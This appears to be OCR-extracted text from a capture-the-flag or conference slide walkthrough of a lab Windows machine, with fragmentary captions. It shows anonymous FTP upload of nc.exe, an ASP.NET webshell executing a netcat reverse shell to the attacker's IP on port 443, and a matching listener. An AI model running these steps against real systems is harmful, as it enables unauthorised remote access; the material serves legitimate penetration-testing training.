 192.168.1.15
10.10.14.84
10.129.52.204 - Devel
awen asp.net webshell
10.129.52.204/cmdasp.aspx
3
Import bookmarks...
Hacking Playground
This program cannot be run in DOS mode.
Command:
C:\inetpub\wwwroot\nc.exe -e cmd 10.10.14.84 443
excute
4
1
ftp 10.129.52.204
Connected to 10.129.52.204.
220 Microsoft FTP Service
Name (10.129.52.204:al3j0): anonymous
331 Anonymous access allowed, send identity (e-mail name) as
password.
Password:
230 User logged in
Remote system type is Windows_NT.
2
ftp> put nc.exe
local: nc.exe remote: nc.exe
229 Entering Extended Passive Mode (|||49182|)
125 Data connection already open; Transfer starting.
100% |****************| 28306 17.65 MiB/s --:-- ETA
226 Transfer complete.
28306 bytes sent in 00:00 (29.14 KiB/s)
3
sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
DEF CON
DEF CON
LAS VEGAS